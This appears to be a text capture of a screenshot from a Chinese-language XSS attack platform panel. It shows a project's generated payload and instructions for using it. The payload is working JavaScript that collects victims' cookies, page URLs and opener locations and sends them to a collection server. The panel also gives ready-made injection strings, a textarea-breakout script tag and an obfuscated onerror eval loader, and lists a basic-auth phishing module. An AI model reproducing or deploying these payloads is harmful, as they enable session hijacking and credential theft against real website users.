 XSS Platform
用户：fendo88 , 退出
我的项目 创建
fendo
我的模块 创建
公共模块
基础认证钓鱼
xss.js
默认模块
当前位置： 首页 > 项目代码
项目名称: fendo
项目代码：
(function(){(new Image()).src='http://localhost/xsser/index.php?
do=api&id=VRYaTp&location='+escape((function(){try{return document.location.href}catch(e){return ''}})
())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return ''}})
())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return ''}})
())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?
window.opener.location.href:''}catch(e){return ''}})());})(); if(''==1){keep=new
Image();keep.src='http://localhost/xsser/index.php?
do=keepsession&id=VRYaTp&url='+escape(document.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://localhost/xsser/VRYaTp?1482827843></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Floca
lhost%2Fxsser%2FVRYaTp%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%
5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://localhost/xsser/VRYaTp?1482827843
红日安全
完成